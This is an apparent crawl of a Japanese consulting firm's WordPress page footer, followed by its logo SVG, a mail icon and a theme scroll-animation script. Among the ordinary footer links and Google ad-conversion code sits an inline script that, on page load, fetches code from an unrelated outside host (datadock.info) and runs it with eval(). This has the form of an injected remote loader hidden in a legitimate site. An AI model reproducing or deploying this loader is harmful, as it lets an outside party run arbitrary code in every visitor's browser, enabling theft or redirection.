href="https://www.crest-con.co.jp/service_tag/%e5%8d%b1%e6%a9%9f%e7%ae%a1%e7%90%86/">危機管理</a></li><li><a href="https://www.crest-con.co.jp/service_tag/%e5%a4%96%e6%b3%a8/">外注</a></li><li><a href="https://www.crest-con.co.jp/service_tag/%e6%93%8d%e4%bd%9c%e3%83%9e%e3%83%8b%e3%83%a5%e3%82%a2%e3%83%ab/">操作マニュアル</a></li><li><a href="https://www.crest-con.co.jp/service_tag/%e3%83%9e%e3%83%8b%e3%83%a5%e3%82%a2%e3%83%ab%e4%bd%9c%e6%88%90/">マニュアル作成</a></li><li><a href="https://www.crest-con.co.jp/service_tag/%e3%83%9e%e3%83%8b%e3%83%a5%e3%82%a2%e3%83%ab%e5%88%b6%e4%bd%9c/">マニュアル制作</a></li><li><a href="https://www.crest-con.co.jp/service_tag/%e3%83%a1%e3%83%aa%e3%83%83%e3%83%88/">メリット</a></li></ul></div></div><div class="copyright"><p>COPYRIGHT(C) 2022 CREST CONSULTING,LTD. ALL RIGHTS RESERVED.</p></div></footer> <script src="https://code.jquery.com/jquery-3.3.1.js"></script> <script src="https://www.crest-con.co.jp/wp/wp-content/cache/autoptimize/js/autoptimize_single_2ea267ebe2fddefb3d02a2420cf4683b.js"></script>  <script type="text/javascript">goog_snippet_vars = function() {
    var w = window;
    w.google_conversion_id = 1067171312;
    w.google_conversion_label = "EwweCIG22GwQ8Pvu_AM";
    w.google_remarketing_only = false;
  }
  // DO NOT CHANGE THE CODE BELOW.
  goog_report_conversion = function(url) {
    goog_snippet_vars();
    window.google_conversion_format = "3";
    var opt = new Object();
    opt.onload_callback = function() {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  }
  var conv_handler = window['google_trackConversion'];
  if (typeof(conv_handler) == 'function') {
    conv_handler(opt);
  }
}</script> <script type="text/javascript"
  src="//www.googleadservices.com/pagead/conversion_async.js"></script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/wp\/wp-content\/uploads\/*","\/wp\/wp-content\/*","\/wp\/wp-content\/plugins\/*","\/wp\/wp-content\/themes\/crest-con\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });</script> <script type="text/javascript" id="eio-lazy-load-js-before">var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};</script> <script type="text/javascript" src="https://www.crest-con.co.jp/wp/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=814" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"80"};</script> <script type="text/javascript" src="https://www.crest-con.co.jp/wp/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script> </body></html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-17 20:04:53 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/maniburo.svg
body_size: 6709
content:
<svg xmlns="http://www.w3.org/2000/svg" width="148.001" height="48.985" viewBox="0 0 148.001 48.985">
  <g id="グループ_1" data-name="グループ 1" transform="translate(-423.4 -449)">
    <path id="パス_1" data-name="パス 1" d="M5.4-40.016v-6.745H37.2v6.745a27.6,27.6,0,0,1-5.087,8.633,33.528,33.528,0,0,1-8.595,6.706q2.544,3.661,3.469,5.087l-6.552,4.047q-5.28-7.785-11.177-15.8l6.359-4.239q2.428,3.237,3.507,4.74,7.053-3.893,9.9-9.173Zm41.238.771v-7.13H72.846v7.13Zm-2.7,21.39v-7.13h31.6v7.13ZM108.3-50.422q1.542,2.775,3.083,6.012-.077,13.836-6.456,20.619T85.179-15.928L83.83-22.673q9.481-.771,14.009-4.49t5.531-11.89H81.71V-45.99h24.358q-.925-1.773-1.387-2.621Zm8.864,5.2-3.7,1.773q-2.081-4.008-3.006-5.7l3.7-1.85Q115.934-47.763,117.168-45.219ZM128.73-17.47h-7.708V-46.761h31.6V-17.47Zm0-6.552h16.187V-40.209H128.73Z" transform="translate(418 500)" fill="#e7161c"/>
    <path id="パス_2" data-name="パス 2" d="M6.618-11.185l.54-.288q.4.665.836,1.484l-.54.261Q7.068-10.456,6.618-11.185Zm1.259-.342.549-.288q.567.935.863,1.5l-.558.27Q8.318-10.807,7.877-11.526Zm-5.09.647v2.734a31.456,31.456,0,0,0,5.36-1.376l.2.621A31.514,31.514,0,0,1,2.787-7.48v1.322a1.757,1.757,0,0,0,.283,1.187,1.735,1.735,0,0,0,1.192.288q2.1,0,4.011-.135l.027.638q-2.131.135-4.083.135a2.418,2.418,0,0,1-1.686-.441,2.382,2.382,0,0,1-.445-1.682v-4.712Zm10.9,6.331a7.546,7.546,0,0,0,4.249-1.425,6.125,6.125,0,0,0,1.848-3.746l.656.108a6.8,6.8,0,0,1-2.046,4.123,7.969,7.969,0,0,1-4.6,1.6Zm4.766-6.835.495-.261q.369.6.755,1.34l-.495.252Q18.885-10.672,18.453-11.382Zm1.214-.144.5-.27q.36.6.773,1.376l-.5.252Q20.045-10.915,19.667-11.526Zm-6.34,3.48.126-.638q1.574.27,2.923.549l-.126.647Q14.109-7.911,13.327-8.046Zm.387-2.212.126-.647q1.565.252,3.058.558l-.126.638Q15.5-9.971,13.714-10.258Zm11.313.189h2.86v-1.349h.719v1.349h2.986v.629a7.505,7.505,0,0,1-2.167,2.185q1.592,1.061,2.59,1.781l-.423.522Q30.3-5.879,28.8-6.859l-.1.054q-.067.036-.094.054v3.013h-.719V-6.382A16.293,16.293,0,0,1,24.667-5.3l-.162-.638q4.353-1.025,6.259-3.5H25.027Zm11.96.018V-10.7h5.576v.647A9.558,9.558,0,0,1,40.62-7.111q1.3,1.205,2.68,2.644L42.814-4Q41.5-5.384,40.153-6.643a14.848,14.848,0,0,1-3.633,2.536l-.306-.576a14.654,14.654,0,0,0,3.453-2.428,9.564,9.564,0,0,0,2.14-2.941Zm17.3,5.98a13.612,13.612,0,0,1-2.257.18,5.458,5.458,0,0,1-2.379-.382,1.273,1.273,0,0,1-.733-1.21q0-1.43,2.707-2.194a1.114,1.114,0,0,0-.337-.576.87.87,0,0,0-.544-.162,2.091,2.091,0,0,0-1.219.522,6.9,6.9,0,0,0-1.371,1.5l-.549-.351a17.63,17.63,0,0,0,1.808-3.112H47.662v-.576h2q.207-.5.4-1.1l.647.153q-.18.477-.36.944h3.9v.576H50.108q-.3.674-.656,1.394l.009.009a2.559,2.559,0,0,1,1.4-.54,1.4,1.4,0,0,1,1.412,1.151q.908-.207,2.059-.351l.063.585q-1.223.162-2,.342a10.64,10.64,0,0,1,.117,1.754h-.692a12.513,12.513,0,0,0-.081-1.583q-2.14.621-2.14,1.556a.878.878,0,0,0,.09.414.938.938,0,0,0,.333.328,2,2,0,0,0,.746.238,8.145,8.145,0,0,0,1.259.081,13.528,13.528,0,0,0,2.194-.2ZM64.595-8.28v1.574h1.376V-8.28Zm-.692,0H62.554v1.574H63.9Zm-4.82-.872h1.664v-1.457H58.912V-11.2h2.509v2.635H59.73q-.045.764-.108,1.439h1.817l-.018.4q-.09,1.484-.189,2.127A2.048,2.048,0,0,1,61-3.792a.54.54,0,0,1-.45.171q-.351,0-1.52-.072v-.621q.854.081,1.223.081a.226.226,0,0,0,.225-.108A12.185,12.185,0,0,0,60.692-6.4a1.159,1.159,0,0,1,.009-.144H59.559q-.009.108-.031.328t-.04.337l-.674-.045Q58.992-7.417,59.082-9.152Zm6.295,3.5.594-.216q.576,1.2,1,2.221l-.63.207q-.045-.108-.306-.746a35.548,35.548,0,0,1-4.415.477l-.036-.6q1.07-.036,2.32-.18V-6.167H62.554v.45h-.674v-3.1H63.9v-.656q-1.3.1-2.158.117l-.027-.585.549-.027q.522-.9.926-1.682l.692.144q-.468.89-.836,1.5,1.205-.063,2.554-.207-.4-.621-.665-1.016l.594-.279q.737,1.061,1.421,2.248l-.6.279-.216-.355q-.144-.238-.2-.337-.045.009-1.34.135v.719h2.05v2.653h-2.05v1.592q.854-.117,1.2-.171l-.184-.409Q65.458-5.483,65.377-5.654Zm6.969-3.552v5.737h-.71V-8.127a8.316,8.316,0,0,1-1.178,1.565l-.36-.621a9.547,9.547,0,0,0,2.383-4.353l.638.117A9.436,9.436,0,0,1,72.347-9.206ZM74.172-11.4h.7v3a13.548,13.548,0,0,0,3-2.032l.423.495a14.094,14.094,0,0,1-3.426,2.248v2.7a1.611,1.611,0,0,0,.058.589q.058.094.373.13a7.132,7.132,0,0,0,.773.036,7.62,7.62,0,0,0,.773-.036q.513-.045.616-.351a12.182,12.182,0,0,0,.184-2.032l.674.063q-.036.755-.058,1.147a7.183,7.183,0,0,1-.085.769,2.687,2.687,0,0,1-.121.517.726.726,0,0,1-.216.27.719.719,0,0,1-.319.162q-.162.031-.468.058a8.811,8.811,0,0,1-.971.045q-.567,0-.962-.036-.647-.045-.8-.252a2,2,0,0,1-.153-1Zm7.806,1.007h4.559v-1.169h.656v1.169h2.464v.567H87.194v2.014a3.586,3.586,0,0,1,.171,1.106,2.727,2.727,0,0,1-.719,2.037,4.068,4.068,0,0,1-2.32.931l-.1-.629a3.715,3.715,0,0,0,1.862-.643,1.732,1.732,0,0,0,.638-1.317v-.117h-.018a1.538,1.538,0,0,1-1.367.6,1.706,1.706,0,0,1-1.245-.49,1.639,1.639,0,0,1-.5-1.219,1.639,1.639,0,0,1,.5-1.219,1.706,1.706,0,0,1,1.245-.49,1.8,1.8,0,0,1,1.178.4h.018v-.971H81.978Zm2.63,2.055a1.041,1.041,0,0,0-.337.787,1.055,1.055,0,0,0,.337.791,1.155,1.155,0,0,0,.832.324,1.151,1.151,0,0,0,.836-.324,1.062,1.062,0,0,0,.333-.791,1.047,1.047,0,0,0-.333-.787,1.16,1.16,0,0,0-.836-.319A1.164,1.164,0,0,0,84.608-8.338ZM98.444-4.566a1.739,1.739,0,0,0,1.538-1.817A1.283,1.283,0,0,0,99.469-7.5a2.767,2.767,0,0,0-1.6-.369,7.753,7.753,0,0,0-3.8,1.115L93.8-7.237,98.66-10.3v-.018H94.451v-.585h5.423l.036.594L96.385-8.181l.009.009a6.471,6.471,0,0,1,1.682-.243q2.644,0,2.644,1.96a2.263,2.263,0,0,1-.886,1.92,4.167,4.167,0,0,1-2.549.67q-2.545,0-2.545-1.439a1.076,1.076,0,0,1,.513-.89,2.485,2.485,0,0,1,1.466-.369q1.888,0,1.888,1.295A1.839,1.839,0,0,1,98.444-4.566Zm-.683.1a1.634,1.634,0,0,0,.225-.746q0-.773-1.3-.773a1.78,1.78,0,0,0-.931.2.574.574,0,0,0-.328.481.7.7,0,0,0,.463.625,3.281,3.281,0,0,0,1.4.229Q97.455-4.449,97.76-4.467Zm8.5-4.757.441-.531q1.34.944,2.536,1.924a11.1,11.1,0,0,0,1.466-3.237l.7.144a11.794,11.794,0,0,1-1.592,3.57q1.376,1.151,2.446,2.176l-.495.5Q110.5-5.87,109.4-6.8a11.341,11.341,0,0,1-3.75,2.959l-.4-.585a11.081,11.081,0,0,0,3.579-2.842Q107.329-8.478,106.259-9.224Zm15.971-2.248.495-.261q.369.6.755,1.34l-.495.252Q122.662-10.762,122.23-11.472Zm1.214-.144.5-.27q.36.6.773,1.376l-.5.252Q123.822-11,123.444-11.616ZM117.5-10.069V-10.7h4.766v.629Zm-1.016,1.8h7.554v.629h-3.085a4.1,4.1,0,0,1-.71,2.536,4.113,4.113,0,0,1-2.275,1.331l-.2-.621a3.513,3.513,0,0,0,1.9-1.12,3.526,3.526,0,0,0,.562-2.127h-3.75Zm12.464,1.349a9.863,9.863,0,0,0,3.008-.935,8.168,8.168,0,0,0,2.388-1.709l.4.459a8.372,8.372,0,0,1-2.131,1.6v3.66h-.692V-7.165a10.3,10.3,0,0,1-2.878.854Zm11.025-3.129v-.612h7.1v.612a4.585,4.585,0,0,1-.922,1.736,4.755,4.755,0,0,1-1.578,1.223l-.36-.558a3.884,3.884,0,0,0,2.122-2.4Zm2.653.854h.683a8.324,8.324,0,0,1-.567,3.48,3.618,3.618,0,0,1-1.933,1.763l-.324-.576a3.028,3.028,0,0,0,1.659-1.538A7.808,7.808,0,0,0,142.626-9.2Z" transform="translate(424.324 501.427)" fill="#515151"/>
  </g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.crest-con.co.jp/wp/wp-content/cache/autoptimize/js/autoptimize_single_2ea267ebe2fddefb3d02a2420cf4683b.js
body_size: 3191
content:
$(window).on("load scroll",function(){var scrl=$(window).scrollTop();var wH=$(window).height();$(".anim").each(function(){var imgpos=$(this).offset().top;if(scrl>imgpos-wH+wH/8){$(this).addClass("animStart");}});$(".scroll").each(function(){var hedpos=$(this).offset().top;if(scrl>hedpos-wH+wH/8){$(this).addClass("scrollin");}});$(".effect").each(function(){var hedpos=$(this).offset().top;if(scrl>hedpos-wH+wH/8){$(this).addClass("effectStart");}});$(".u-animation").each(function(){var hedpos=$(this).offset().top;if(scrl>hedpos-wH+wH/8){$(this).addClass("go");}});});$(function(){$(window).on('scroll',function(){if($(this).scrollTop()>100){$('#header').addClass('fixed');}else{$('#header').removeClass('fixed');}});});
/*!
 * jQuery scrollInTurn plugin -version 1.0.1
 *
 *
 * Copyright 2014, Mayumi Tanji
 * Released under the MIT license
 * http://www.opensource.org/licenses/mit-license.php
 */
(function($){$.fn.scrollInTurn=function(options){var defaults=$.extend({selector:'.target',delaySpeed:150,fadeInSpeed:300,fadeOutSpeed:300,easing:'swing',delayHeight:500,fadeOutEvent:false},options);return this.each(function(){var self=$(this);$(window).on('load',function(){self.find(defaults.selector).css({opacity:0});});$(window).on('load scroll resize',function(){var target=self.find(defaults.selector);var elmTop=self.offset().top;var scrTop=$(window).scrollTop();var elmHeight=self.height();var windowHeight=$(window).height();if(scrTop>elmTop-defaults.delayHeight||scrTop+windowHeight>elmTop+elmHeight){if(!self.hasClass('on')){target.each(function(i){$(this).delay(i*(defaults.delaySpeed)).animate({opacity:'1'},defaults.fadeInSpeed,defaults.easing);});self.addClass('on');}}
if(scrTop+windowHeight<elmTop){if(self.hasClass('on')&&defaults.fadeOutEvent===true){target.stop(true,true).animate({'opacity':0},defaults.fadeOutSpeed,defaults.easing);self.removeClass('on');}}});});};})(jQuery);(function($){var $nav=$('#navArea');var $btn=$('.toggle_btn');var $mask=$('#mask');var $menu=$('.gnav a');var $dropdown_menu=$('.dropdown_menu a');var open='open';$btn.on('click',function(){if(!$nav.hasClass(open)){$nav.addClass(open);}else{$nav.removeClass(open);}});$dropdown_menu.on('click',function(){$nav.removeClass(open);});$mask.on('click',function(){$nav.removeClass(open);});})(jQuery);const mediaQuery=window.matchMedia('(max-width: 992px)');handle(mediaQuery);mediaQuery.addListener(handle);function handle(mm){if(mm.matches){jQuery(function($){$(".drop_open_mask").click(function(){$(".dropdown").not(this).removeClass("open");});$(".dropdown_menu a").click(function(){$(".dropdown").removeClass("open");});});}}
var headerHeight=96;var urlHash=location.hash;if(urlHash){$('body,html').stop().scrollTop(0);setTimeout(function(){var target=$(urlHash);var position=target.offset().top-headerHeight;$('body,html').stop().animate({scrollTop:position},500);},100);}
$('a[href^="#"]').click(function(){var href=$(this).attr("href");var target=$(href);var position=target.offset().top-headerHeight;$('body,html').stop().animate({scrollTop:position},500);});$(function(){$(".question").on("click",function(){$(this).next().slideToggle();$(this).parent("li").toggleClass("open");});});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/owned/img/icon_mail.svg
body_size: 1123
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17.496" height="13.768" viewBox="0 0 17.496 13.768">
  <path id="パス_400" data-name="パス 400" d="M17.453,17.614a2.323,2.323,0,0,0-.476-1.015,1.948,1.948,0,0,0-.155-.173,2.3,2.3,0,0,0-1.624-.679H2.3a2.273,2.273,0,0,0-1.625.679,2.027,2.027,0,0,0-.156.175,2.3,2.3,0,0,0-.472,1.014A2.256,2.256,0,0,0,0,18.064V27.2a2.311,2.311,0,0,0,.191.921,2.287,2.287,0,0,0,.482.716c.052.052.1.1.158.147a2.292,2.292,0,0,0,1.466.532H15.2a2.275,2.275,0,0,0,1.468-.536,2,2,0,0,0,.156-.143,2.3,2.3,0,0,0,.47-.684l.015-.036A2.3,2.3,0,0,0,17.5,27.2V18.064A2.393,2.393,0,0,0,17.453,17.614ZM1.19,17.226a1.087,1.087,0,0,1,.127-.151,1.373,1.373,0,0,1,.981-.41H15.2a1.363,1.363,0,0,1,.981.411,1.393,1.393,0,0,1,.125.147l.1.134L9.518,23.407a1.163,1.163,0,0,1-1.539,0L1.1,17.358ZM.914,27.28a.557.557,0,0,1,0-.081V18.253l5.344,4.7L.964,27.6Zm14.972,1.134a1.37,1.37,0,0,1-.688.184H2.3a1.369,1.369,0,0,1-.688-.184l-.216-.126,5.465-4.8.6.525a1.953,1.953,0,0,0,2.583,0l.6-.526,5.464,4.8Zm.7-1.215a.583.583,0,0,1,0,.079l-.047.326-5.292-4.649,5.343-4.7Z" transform="translate(0 -15.747)" fill="#fff"/>
</svg>
